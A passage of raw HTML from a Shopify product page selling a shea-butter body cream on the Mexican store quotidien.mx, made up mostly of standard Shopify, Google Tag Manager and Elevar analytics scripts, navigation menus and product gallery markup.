Title"}],"purchasingCompany":null},},"https://quotidien.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26434568228","storefrontBaseUrl":"https:\/\/quotidien.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":254.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g\",\"vendor\":\"QUOTIDIEN ESSENTIAL MOMENTS\",\"id\":\"4898211168292\",\"untranslatedTitle\":\"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g\",\"url\":\"\/products\/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g\",\"type\":\"Crema Cuerpo\"},\"id\":\"32370291703844\",\"image\":{\"src\":\"\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481\"},\"sku\":\"850026471120\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4898211168292,"gid":"gid:\/\/shopify\/Product\/4898211168292","vendor":"QUOTIDIEN ESSENTIAL MOMENTS","type":"Crema Cuerpo","handle":"crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g","variants":[{"id":32370291703844,"price":25400,"name":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","public_title":null,"sku":"850026471120"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4898211168292,"requestId":"af2d4d02-ce68-484a-b544-13e8ee303425-1769246922"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26434568228,
      theme_id: 130178449584,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//quotidien.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//quotidien.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//quotidien.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26434568228,"isMerchantRequest":null,"themeId":130178449584,"themeCityHash":"2503144098427145681","contentLanguage":"es","currency":"MXN","eventMetadataId":"69c9e63b-a127-4478-b937-873f8c080018"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4898211168292,"requestId":"af2d4d02-ce68-484a-b544-13e8ee303425-1769246922","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":32370291703844,"productId":4898211168292,"productGid":"gid:\/\/shopify\/Product\/4898211168292","name":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","price":"254.00","sku":"850026471120","brand":"QUOTIDIEN ESSENTIAL MOMENTS","variant":null,"category":"Crema Cuerpo","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":32370291703844,"productId":4898211168292,"productGid":"gid:\/\/shopify\/Product\/4898211168292","name":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","price":"254.00","sku":"850026471120","brand":"QUOTIDIEN ESSENTIAL MOMENTS","variant":null,"category":"Crema Cuerpo","nonInteraction":true,"remote":false,"referer":"https:\/\/quotidien.mx\/products\/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//quotidien.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://quotidien.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26434568228"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130178449584"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://quotidien.mx/api/collect"
></script>
</head> 
  
  
<body id="crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamin" class="template-product lazyloaded template-ab ">

   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGRZ3G"
   height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->
    
    <!--APPHQ-->
    
  
      <script>
        document.addEventListener(
          "mouseup",
          function (event) {
            if (event.target.matches(".btn.add-to-cart, .btn.add-to-cart *")) {
              try {
                if (window.SLIDECART_STATE().settings.enabled) {
                  setTimeout(function () {
                    window.SLIDECART_UPDATE();
                    window.SLIDECART_OPEN();
                  }, 600);
      
                  setTimeout(function () {
                    window.SLIDECART_UPDATE();
                  }, 1200);
                }
              } catch (err) {
              }
            }
          },
          false
        );
      </script>
    <!--APPHQ END-->
  
    <div class="page-transition"></div>
    <script> 
  (() => { 
    const configElement = document.getElementById("elevar-gtm-suite-config"); 
    if (!configElement) { 
      console.error("Elevar Data Layer: Config element not found"); 
      return; 
    } 
    const config = JSON.parse(configElement.textContent); 
    const script = document.createElement("script"); 
    script.type = "text/javascript"; 
    script.src = config.gtm_suite_script; 
    script.onerror = () => { 
      console.error("Elevar Data Layer: JS script failed to load"); 
    }; 
    script.onload = () => { 
      if (!window.ElevarGtmSuite) { 
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined"); 
        return; 
      } 
      const cartData = { 
  attributes:{}, 
  cartTotal: "0.0", 
  currencyCode:"MXN", 
  items: [] 
} 
; 
      if (config.event_config.save_order_notes) { 
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData); 
        window.ElevarGtmSuite.handlers.paramReconcile(cartData); 
      } 
      if (config.event_config.user) { 
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0", 
    currencyCode:"MXN",}); 
      } 
      if (config.event_config.product_add_to_cart_ajax) { 
        window.ElevarGtmSuite.handlers.productAddToCartAjax(config.event_config.save_order_notes); 
      } 
      if (config.event_config.cart_reconcile) { 
        window.ElevarGtmSuite.handlers.cartReconcile(cartData); 
      }const product ={ 
    attributes:{}, 
    currencyCode:"MXN", 
    items: [{id:"850026471120",name:"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g", 
          brand:"QUOTIDIEN ESSENTIAL MOMENTS", 
          category:"Crema Cuerpo", 
          variant:"Default Title", 
          price: "254.0", 
          productId: "4898211168292", 
          variantId: "32370291703844", 
          compareAtPrice: "349.0", 
          image:"\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481", 
          inventory: "128" 
        },] 
  }; 
        if (config.event_config.product_view) { 
          window.ElevarGtmSuite.handlers.productView(product); 
        } 
        if (config.event_config.product_add_to_cart) { 
          window.ElevarGtmSuite.handlers.productAddToCartForm(product, config.event_config.save_order_notes); 
        }}; 
    document.body.appendChild(script); 
  })(); 
</script> 
<!-- Google Tag Manager (noscript) --> 
<noscript> 
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGRZ3G" height="0" width="0" style="display:none;visibility:hidden"></iframe> 
</noscript> 
<!-- End Google Tag Manager (noscript) --> <div class="notification-bar small--hide"><a href="/collections/todos-los-productos" class="notification-bar__message">👉 HASTA 60% OFF EN TODA LA LÍNEA QUOTIDIEN 😎🔥</a><span class="close-announcement"><i class="ad ad-times-l" aria-hidden="true"></i></span></div><div id="header" data-section-id="header" data-section-type="header-section"><div id="headerWrapper" ><header class="site-header left page-width"><div class="mobile-nav large-up--hide"><a href="#" class="hdicon js-mobile-nav-toggle open"><i class="ad ad-bars-l" aria-hidden="true"></i><i class="ad ad-times-l" aria-hidden="true"></i></a><a href="#" class="hdicon searchIco" title="Buscar"><i class="ad ad-search-l"></i></a></div><div class="header-logo"><a href="/" itemprop="url" class="header-logo-link"><img loading="lazy" src="//quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Blanco_2_500x.jpg?v=1613180345" alt="Quotidien Essential Moments" srcset="//quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Blanco_2_500x@2x.jpg?v=1613180345 1x, //quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Blanco_2.jpg?v=1613180345 1.1x"><span class="visually-hidden">Quotidien Essential Moments</span></a></div><div id="shopify-section-navigation" class="shopify-section small--hide medium--hide"><nav id="AccessibleNav" class="" role="navigation" data-section-id="site-navigation" data-section-type="site-navigation"><ul id="siteNav" class="site-nav center"><li class="lvl1 parent menu-ab dropdown"><a href="/collections/todos-los-productos">Cuidado de la piel <i class="ad ad-angle-down-l"></i></a><ul class="dropdown"><li class="lvl-1"><a href="/collections/limpiadores-faciales-1" class="site-nav lvl-1">Limpiadores Faciales</a></li><li class="lvl-1"><a href="/collections/serum" class="site-nav lvl-1">Serums</a></li><li class="lvl-1"><a href="/collections/tonicos-faciales-1" class="site-nav lvl-1">Tónicos Faciales</a></li><li class="lvl-1"><a href="/collections/hidratantes" class="site-nav lvl-1">Hidratantes</a></li><li class="lvl-1"><a href="/collections/contorno-de-ojos" class="site-nav lvl-1">Contorno de Ojos</a></li><li class="lvl-1"><a href="/collections/mascarillas" class="site-nav lvl-1">Mascarillas</a></li><li class="lvl-1"><a href="/collections/aceites-puros" class="site-nav lvl-1">Aceites Puros</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav lvl-1">Bloqueador Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 parent menu-ab dropdown"><a href="/collections/todos-los-productos">Por Solución <i class="ad ad-angle-down-l"></i></a><ul class="dropdown"><li class="lvl-1"><a href="/collections/acne-y-barros" class="site-nav lvl-1">Acné y Barros</a></li><li class="lvl-1"><a href="/collections/arrugas-y-firmeza" class="site-nav lvl-1">Arrugas y Firmeza</a></li><li class="lvl-1"><a href="/collections/manchas" class="site-nav lvl-1">Manchas</a></li><li class="lvl-1"><a href="/collections/rojeces-y-rosaceas" class="site-nav lvl-1">Rojeces y Rosácea</a></li><li class="lvl-1"><a href="/collections/falta-de-brillo" class="site-nav lvl-1">Falta de Brillo</a></li><li class="lvl-1"><a href="/collections/textura" class="site-nav lvl-1">Textura</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav lvl-1">Protector Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 menu-ab "><a href="/collections/suplementos-alimenticios">Suplementos </a></li><li class="lvl1 menu-ab "><a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20">Descubre Tu Rutina Ideal </a></li><li class="lvl1 menu-ab "> <div class="sale"><a href="/collections/kits-faciales"class="lvl-sale">Ahorra en Kits</a><div class="image"><a href="/collections/kits-faciales"><img src="//quotidien.mx/cdn/shop/t/14/assets/icon-sale.svg?v=158835280484592554301726671662" alt="productos en oferta"><div class="image-label">Hasta un 60%</div></a></div></div></li></ul></nav></div><div class="icons-col text-right"><a href="#" class="hdicon searchIco small--hide medium--hide" title="Buscar"><i class="ad ad-search-l"></i></a><a href="#" class="hdicon site-settings" title="Configuración"><i class="ad ad-user-l"></i></a> <a href="/pages/wishlist" class="hdicon wishlist small--hide medium--hide" title="Lista de deseos"><i class="ad ad-heart-l"></i></a><a href="/cart" class="hdicon header-cart" title="Carrito"><i class="ad ad-sq-bag"></i><span id="CartCount" class="site-header__cart-count" data-cart-render="item_count" data-cart-count>0</span></a><div id="settingsBox" style=""><div class="customer-links"><p><a href="/account/login" class="btn">INGRESAR</a></p><p class="text-center">Nuevo usuario? <a href="/account/register" class="register">Regístrate Ahora</a></p><p class="mbl-wl"><a href="/pages/wishlist" class="hdicon wishlist large-up--hide" title="Lista de deseos">Lista de deseos</a></p></div><div class="language-picker"><span class="ttl">SELECT LANGUAGE</span><ul id="language" class="cnrLangList"></ul></div></div></div></header></div></div><div class="mobile-nav-wrapper large-up--hide" role="navigation"><div class="closemobileMenu"><i class="ad ad-times-circle pull-right" aria-hidden="true"></i> Cerrar Menu</div><ul id="MobileNav" class="mobile-nav"><li class="lvl1 parent menu-ab megamenu"><a href="#">Cuidado de la piel <i class="ad ad-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/limpiadores-faciales-1" class="site-nav">Limpiadores Faciales</a></li><li class="lvl-1"><a href="/collections/serum" class="site-nav">Serums</a></li><li class="lvl-1"><a href="/collections/tonicos-faciales-1" class="site-nav">Tónicos Faciales</a></li><li class="lvl-1"><a href="/collections/hidratantes" class="site-nav">Hidratantes</a></li><li class="lvl-1"><a href="/collections/contorno-de-ojos" class="site-nav">Contorno de Ojos</a></li><li class="lvl-1"><a href="/collections/mascarillas" class="site-nav">Mascarillas</a></li><li class="lvl-1"><a href="/collections/aceites-puros" class="site-nav">Aceites Puros</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav">Bloqueador Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 parent menu-ab megamenu"><a href="#">Por Solución <i class="ad ad-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/acne-y-barros" class="site-nav">Acné y Barros</a></li><li class="lvl-1"><a href="/collections/arrugas-y-firmeza" class="site-nav">Arrugas y Firmeza</a></li><li class="lvl-1"><a href="/collections/manchas" class="site-nav">Manchas</a></li><li class="lvl-1"><a href="/collections/rojeces-y-rosaceas" class="site-nav">Rojeces y Rosácea</a></li><li class="lvl-1"><a href="/collections/falta-de-brillo" class="site-nav">Falta de Brillo</a></li><li class="lvl-1"><a href="/collections/textura" class="site-nav">Textura</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav">Protector Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 menu-ab "><a href="/collections/suplementos-alimenticios">Suplementos </a></li><li class="lvl1 menu-ab "><a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20">Descubre Tu Rutina Ideal </a></li> <div class="sale sale-mb"><a href="/collections/kits-faciales"class="lvl-sale">Ahorra en Kits</a><div class="image"><a href="/collections/kits-faciales"><img src="//quotidien.mx/cdn/shop/t/14/assets/icon-sale.svg?v=158835280484592554301726671662" alt="productos en oferta"><div class="image-label">Hasta un 60%</div></a></div></div><li class="lvl1 lvl1-account menu-ab"><a href="/account">Mi cuenta</a></li></ul></div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Quotidien Essential Moments","logo": "https://quotidien.mx/cdn/shop/files/avon-logo.svg?v=9876","sameAs": ["","https://www.facebook.com/quotidien.mex","","https://www.instagram.com/quotidien.mex/","","","",""],"url": "https://quotidien.mx"}</script>
<div id="shopify-section-top-info-panel" class="shopify-section index-section"><div class="top-bar "><div class="page-width" id="carousel-top-info-panel" data-section-id="top-info-panel" data-section-type="carousel"> <div class="flex carousel top-info-bar" data-slick='{"slidesToShow": 1,"slidesToScroll": 1,"infinite": true, "autoplay": true,"arrows": false, "autoplaySpeed": 5000, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 1 }},{"breakpoint": 776,"settings":{"slidesToShow":1 }} ]}' ><div class="flex-item center" ><a href=""><i class="ad ad-truck-l">.</i>Envíos Gratis a partir de 599 pesos</a></div><div class="flex-item center" ><a href="">👉 HASTA 60% OFF EN TODA LA LÍNEA QUOTIDIEN 😎🔥</a></div></div></div></div>

<style>.top-bar { background:#111111; }
  .top-bar a,
  .top-bar { color:#ffffff; font-size:13px;}
  
  .top-bar .slick-prev, 
  .top-bar .slick-next { background:none;}
  
   .top-bar .slick-prev:before,
  .top-bar .slick-next:before {  color:#ffffff; }
</style>

 

</div><main id="PageContainer" class="main-content product" id="MainContent" role="main"><!--LayoutHub-Workspace-Start-->
<div class="topSpace"></div><div id="shopify-section-product-template" class="shopify-section">
  
<div class="product-template__container style2 page-width" data-style="style2" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
	






	<div class="grid product-single">
		<div class="grid__item medium-up--three-fifths product-single__photos ab left">
			
		<div class="prod-large-img">
			<div class="primgSlider">
				

<div id="28478725488816" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_1200x1200.jpg?v=1764210481" data-slide="0"><span class="primgWrp" style="max-width:3001px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0003333333333333" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g">
                                </span>
                            </div>
				

<div id="20790337831088" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/Amazon-05_1200x1200.jpg?v=1764210481" data-slide="1"><span class="primgWrp" style="max-width:3000px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/Amazon-05_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/products/Amazon-05_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="0.9996667777407531" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moment">
                                </span>
                            </div>
				

<div id="7409852547108" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_1200x1200.jpg?v=1764210481" data-slide="2"><span class="primgWrp" style="max-width:3000px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
                                </span>
                            </div>
				

<div id="7409852678180" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04_1200x1200.jpg?v=1764210481" data-slide="3"><span class="primgWrp" style="max-width:3000px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
                                </span>
                            </div>
				

<div id="7409852710948" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05_1200x1200.jpg?v=1764210481" data-slide="4"><span class="primgWrp" style="max-width:3000px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
                                </span>
                            </div>
				

<div id="7409852809252" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07_1200x1200.jpg?v=1764210481" data-slide="5"><span class="primgWrp" style="max-width:3000px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
                                </span>
                            </div>
				

<div id="20790336585904" class="FeaturedImageZoom-product-template product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/Amazon-16_1200x1200.jpg?v=1764210481" data-slide="6"><span class="primgWrp" style="max-width:3001px;">
                                    <img loading="lazy" class="lazyload FeaturedImage-product-template product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/Amazon-16_120x.jpg?v=1764210481" width="120"
                                        data-src="//quotidien.mx/cdn/shop/products/Amazon-16_{width}x.jpg?v=1764210481" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g">
                                </span>
                            </div>
				
			</div>
			<div class="product-btn">
				
<a href="#" class="btn prlightbox"><i class="ad ad-expand-l-arrows" aria-hidden="true"></i> <span class="tooltip-label">Zoom</span></a></div>
			
		</div>

		
			<div class="thumbnails-wrapper thumbnails-slider--active">
				<div class="product-single__thumbnails product-single__thumbnails-product-template" data-slider="left">
					
<div class="product-single__thumbnails-item" data-slide="0">
							<a id="28478725488816" href="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template activeSlide" data-image="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481" data-size="3001x3000"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_60x.jpg?v=1764210481" width="100"
           							data-src="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0003333333333333" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g">
							</a>
						</div>
<div class="product-single__thumbnails-item" data-slide="1">
							<a id="20790337831088" href="//quotidien.mx/cdn/shop/products/Amazon-05_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template" data-image="//quotidien.mx/cdn/shop/products/Amazon-05.jpg?v=1764210481" data-size="3000x3001"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/Amazon-05_60x.jpg?v=1764210481" width="100"
